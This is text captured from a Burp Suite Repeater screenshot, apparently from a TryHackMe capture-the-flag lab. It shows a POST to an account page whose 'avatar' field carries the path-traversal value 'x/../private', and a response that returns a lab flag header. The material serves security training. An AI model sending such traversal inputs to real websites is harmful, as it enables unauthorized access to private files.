 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 11 × ...
Send Cancel < > Follow redirection Target: http://10.10.144.71 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /customers/new-account-page HTTP/1.1
2 Host: 10.10.144.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.10.144.71
10 Connection: close
11 Referer: http://10.10.144.71/customers/new-account-page
12 Cookie: session=e5898f6c21d747b7aeb684e4265074d7
13 Upgrade-Insecure-Requests: 1
14
15 avatar=x/../private
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 31 Mar 2022 12:12:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-FLAG: THM{HEADER_FLAG}
7 Set-Cookie: session=e5898f6c21d747b7aeb684e4265074d7; expires=Thu, 31-Mar-2022
13:12:46 GMT; Max-Age=3600; path=/
8 Location: /customers/new-account-page?success=avatar
9 Content-Length: 0
10
11
INSPECTOR